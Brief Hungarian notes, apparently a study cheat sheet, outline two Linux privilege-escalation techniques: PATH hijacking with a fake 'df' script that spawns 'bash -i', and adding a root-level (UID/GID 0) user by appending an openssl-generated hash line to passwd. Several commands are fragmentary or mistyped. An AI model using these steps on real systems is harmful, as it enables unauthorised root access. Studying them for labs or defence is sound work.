 Path highjacking
Saját df program írása és az útvonal megadása
touch program ← #!/bin/bash
bash -i
chmod 777 program
export PATH = Uj: $PATH
Passwd átírása
openssl passwd - 5 alma
UId = 0
GUId = 0
echo 'atiras' >> passwd